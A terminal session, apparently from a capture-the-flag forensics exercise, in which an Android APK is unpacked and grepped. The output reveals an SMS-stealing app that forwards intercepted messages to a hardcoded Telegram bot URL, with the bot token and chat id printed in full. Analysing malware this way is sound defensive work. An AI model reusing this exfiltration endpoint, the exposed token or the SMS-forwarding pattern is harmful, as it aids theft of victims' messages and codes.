 ❯ ls
AndroidManifest.xml  classes2.dex  classes3.dex  classes.dex  DebugProbesKt.bin  digital.zip  kotlin  META-INF  okhttp3  res  resources.arsc
❯ grep -ra "chat_id"
classes3.dex:getDefault getExtrasgetIdgetMessageBodygetOriginatingAddress
getSettings    getWindow�https://api.telegram.org/bot6680484558:AAHfvLqyV8ddqvgyjxi4XGYBx0bXsn-hJEQ/sendMessag
e?parse_mode=markdown&chat_id=6350386314&text=
classes3.dex:�https://api.telegram.org/bot6680484558:AAHfvLqyV8ddqvgyjxi4XGYBx0bXsn-hJEQ/sendMessage?parse_mode=markdown&chat_id=6350386314&text=
classes3.dex:�https://api.telegram.org/bot6680484558:AAHfvLqyV8ddqvgyjxi4XGYBx0bXsn-hJEQ/sendMessage?parse_mode=markdown&chat_id=6350386314&text=   - Hak Cipta LEK :
classes3.dex:�https://api.telegram.org/bot6680484558:AAHfvLqyV8ddqvgyjxi4XGYBx0bXsn-hJEQ/sendMessage?parse_mode=markdown&chat_id=6350386314&text=Berhasil Kirim SMS ke :�https://api.te
legram.org/bot6680484558:AAHfvLqyV8ddqvgyjxi4XGYBx0bXsn-hJEQ/sendMessage?parse_mode=markdown&chat_id=6350386314&text= , SMS from : https://project7693740.tilda.ws/
isSuccessfulloadUrma
keTextnamenewCalonCreate        onFailure       onReceiveonRequestPermissionsResult
~/CTF/CyberHunt2024/Foren/barang  on git master !20 ?9  ✔  at 19:05:21